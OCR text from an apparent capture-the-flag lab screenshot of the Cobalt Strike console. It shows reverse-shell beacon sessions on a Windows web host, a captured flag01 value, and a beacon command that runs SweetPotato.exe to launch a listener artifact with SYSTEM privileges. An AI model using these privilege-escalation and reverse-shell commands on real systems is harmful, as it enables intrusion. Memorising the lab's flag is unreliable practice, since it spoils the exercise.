 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
39.98.120.74 172.22.8.18 jerem1ah-reverse_shell SYSTEM * WIN-WEB artifact_win32_listene... 3908 x86 6s
39.98.120.74 172.22.8.18 jerem1ah-reverse_shell MSSQLSERVER WIN-WEB artifact_win32_listene... 6700 x86 8s
Event Log X Beacon 172.22.8.18@6700 X Files 172.22.8.18@6700 X
Getting flag01 is easy, right?
flag01: flag{cb62ebab-a97f-490d-be87-c2df06e3c173}
Maybe you should focus on user sessions...
[+] Process created, enjoy!
beacon> shell C:\迅雷下载\SweetPotato.exe -a "C:\迅雷下载\artifact_win32_listener28100.exe"
[*] Tasked beacon to run: C:\迅雷下载\SweetPotato.exe -a "C:\迅雷下载\artifact_win32_listener28100.exe"
[+] host called home, sent: 108 bytes
[WIN-WEB] MSSQLSERVER/6700 last: 8s
beacon>